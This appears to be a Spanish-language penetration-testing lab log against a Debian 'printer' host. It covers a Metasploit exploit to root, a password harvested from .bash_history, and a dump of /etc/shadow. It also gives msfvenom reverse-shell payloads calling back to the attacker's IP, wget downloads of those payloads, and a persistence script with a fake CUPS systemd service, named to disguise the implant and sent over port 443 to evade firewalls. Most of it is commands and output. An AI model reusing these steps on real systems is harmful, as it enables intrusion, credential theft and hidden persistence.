

[exploit] tirar el modulo

¿Qué pasará si tiene éxito?
Verás que se abre una nueva sesión (Session 2). Si entras en ella y escribes getuid, te responderá: Server username: root

¿Por qué esto es vital para tu "Empresa de Botes"?
Si el pfSense está bloqueando el tráfico entre redes, ser root en la impresora es tu llave maestra. Desde root puedes:
- Ver las contraseñas guardadas en el sistema.
- Instalar herramientas de escaneo más potentes.
- Oler el tráfico (Sniffing): Puedes ver qué otros dispositivos hablan con la impresora, revelando IPs de otras redes que el firewall intentaba ocultar.


- [+] The target is vulnerable significa que el sistema de la impresora es vulnerable y tu ataque ha funcionado a nivel técnico.
- Exploit completed, but no session was createdindica que el "troyano" de root se ejecutó, pero algo le impidió conectar de vuelta a tu Kali

Prueba con un puerto que sepas que está abierto, como el 8080 o incluso el 53
[set LPORT 8080]
[exploit]
No funciono

- Conflicto de Arquitectura (Payload)

[set payload linux/x64/shell/reverse_tcp]
[set LPORT 445] (o el que elijas)
[exploit]

No funciono

NOTA: la teoría dice que es vulnerable, el exploit dice que funciona, pero la sesión no llega. A veces los sistemas de seguridad internos de la memoria (como ASLR o Grsecurity) bloquean el payload aunque el exploit entre.

- (.bash_history)
Tras no lograr una escalada de privilegios mediante exploits de kernel, se procedió a auditar el historial de la shell (.bash_history) del usuario comprometido

[ cat ~/.bash_history]
para revisar las últimas acciones del administrador del sistema. Se buscaban comandos que pudieran contener parámetros sensibles o comentarios olvidados."





Se identificó la cadena ﻿udo passwd hp-printer # nueva clave: printer54". El uso de comentarios (#) en la línea de comandos para anotar contraseñas es una vulnerabilidad crítica de Exposición de Datos Sensibles (CWE-521)."

[sudo su -] 
Aqui tratamos de poner la contraseña que es [printer54], nos denegó el acceso, la razón de esto es que el administrador de la red fue un poco más estricto y no le dio permiso a este usuario para usar sudo.

- Lo que vamos hacer es usar el Plan B: Escalada Horizontal, es simplemente de solo usar (su) directo
[su -] + [printer54]

Y de esta manera si medio privilegio de [root]

- NOTA:
LA SESSIONS DE METASPRETER SE CERRO: ha pasado es que al ejecutar su -, Linux ha abierto una nueva shell (la de root) dentro de la shell que ya tenías. A veces, Metasploit interpreta ese cambio de entorno como que la sesión original ha terminado o se queda "colgada" porque no sabe cómo manejar el nuevo prompt de root.

Para recuperar la sesión solo tengo que volver a ejecutar el "troyano" (el archivo .elf) desde la máquina Debian,
[﻿./svc_printer_update.elf & disown]


[con esto metaspploit recibe la señal nueva mente y crea una sesión nueva]

[enter] + [sessions] para saber que numero se sesión tenemos
[sessions 2] para entrar. A la sesión
[shell] para tener una Shell normal
[whoami] para saber que usuario soy




[cat /etc/shadow] Ese archivo contiene los hashes de todas las contraseñas del sistema


MOVIMIENTO LATERALES
================================

A-> PASO[hacer una una acceso de METERPRETER 100 funcional]

1-[ msfvenom -p linux/x64/meterpreter/reverse_tcp \LHOST=192.168.1.229 \LPORT=443 \-f elf -o cups-driver-update] . Crear el binario (En tu Kali) Usa este comando exacto. Al ser x64 nativo, será mucho más estable.

Puerto 443: Usamos el puerto HTTPS. Es vital porque los firewalls suelen dejar salir el tráfico por el 443 pensando que es navegación web segura.

2-[ Crear el Script de Persistencia (El Guardián)] Este script se encargará de que, si la conexión se cae, se vuelva a ejecutar el agente automáticamente.
[ls] verificar que se creo
cat <<EOF > persistence_script.sh
#!/bin/bash
while true; do
if ! pgrep -x "cups-driver-upd" > /dev/null; then
/var/tmp/cups-driver-update &
fi
sleep 60
done
EOF


3.[ Crear el archivo de Servicio Systemd]
[ls] ver si se creo el archivo
cat <<EOF > cups-maintenance.service
[Unit]
Description=CUPS Printer Driver Maintenance Service
After=network.target

[Service]
Type=simple
ExecStart=/bin/bash /var/tmp/persistence_script.sh
Restart=always

[Install]
WantedBy=multi-user.target
EOF


4- [python3 -m http.server 8080] Levantar el servidor de entrega




PASO 2: Configuración del Receptor (Metasploit)

[﻿ service postgresql start ] + [﻿ msfconsole ]
Usamos el manejador de conexiones

[workspace] saber los espacio de trabajo
[ ﻿Workspace: Metalbin ] elegir espacio de trabajo

[use exploit/multi/handler]
[ set PAYLOAD linux/x64/meterpreter/reverse_tcp]
[ set LHOST 192.168.1.229 ]
[ set LPORT 443 ]
[ set ExitOnSession false ]
[ exploit -j]

[options] verificar toda la configuraciones


PASO 3: Ejecución en la Víctima (Debian)
1. [Descargar todo al directorio temporal ]
wget http://192.168.1.229:8080/cups-driver-update -O /var/tmp/cups-driver-update wget http://192.168.1.229:8080/persistence_script.sh -O /var/tmp/persistence_script.sh wget http://192.168.1.229:8080/cups-maintenance.service -O /etc/systemd/system/cups-maintenance.service



[ ﻿cd /var/tmp/] irnos a la carpeta a donde se descargaron los archivos
[ls] para enumerar
